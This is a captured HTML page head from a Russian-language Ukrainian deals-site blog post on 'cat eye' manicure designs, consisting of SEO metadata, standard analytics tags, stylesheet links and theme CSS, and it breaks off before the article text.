

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/
body_size: 418615
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/ru/wp-json/wordpress-popular-posts" data-post-id="13736" data-token="89a54f0ffe" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Маникюр КОШАЧИЙ ГЛАЗ – варианты дизайна ногтей</title>
	<meta name="description" content="Маникюр кошачий глаз ?‍? называется так из-за переливчатого эффекта. В 2025 модными будут матовые, космические, классические, комбо дизайны" />
	<link rel="canonical" href="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Маникюр КОШАЧИЙ ГЛАЗ – варианты дизайна ногтей" />
	<meta property="og:description" content="Маникюр кошачий глаз ?‍? называется так из-за переливчатого эффекта. В 2025 модными будут матовые, космические, классические, комбо дизайны" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2023-03-06T06:00:00+00:00" />
	<meta property="article:modified_time" content="2025-01-07T16:32:04+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2021/04/pasted-image-0.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="669" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталья Лукьяненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/","url":"https://blog.pokupon.ua/manikjur-koshachij-glaz/","name":"Маникюр КОШАЧИЙ ГЛАЗ – варианты дизайна ногтей","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg","datePublished":"2023-03-06T06:00:00+00:00","dateModified":"2025-01-07T16:32:04+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Маникюр кошачий глаз ?‍? называется так из-за переливчатого эффекта. В 2025 модными будут матовые, космические, классические, комбо дизайны","breadcrumb":{"@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/#breadcrumb"},"inLanguage":"ru","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/manikjur-koshachij-glaz/"]}]},{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg","width":800,"height":669},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/manikjur-koshachij-glaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Мода и стиль","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/"},{"@type":"ListItem","position":4,"name":"Манікюр «котяче око»: ідеї дизайнів і новинки ефекту 2025"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталья Лукьяненко","image":{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталья Лукьяненко"},"description":"В компании Покупон работаю с 2019 года, с удовольствием веду инфо-колонки на темы: медицина, туризм, ресторанный гид, афиши, красота. Стараюсь в любом вопросе постигнуть саму суть и донести ее читателю. По образованию я экономист-математик, но все же отдала предпочтение более творческой писательской работе в креативной DreamTeamPokupon. Свободное время посвящаю семье, занимаюсь йогой и фитнесом, изучаю английский язык, методики оздоровления, люблю читать художественную литературу, книги по психологии и саморазвитию.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/ru/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Маникюр «кошачий глаз»: идеи дизайнов и новинки эффекта 2025 Comments Feed" href="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769757751","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/ru/wp-json/wp/v2/posts/13736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/ru/?p=13736' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/manikjur-koshachij-glaz/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
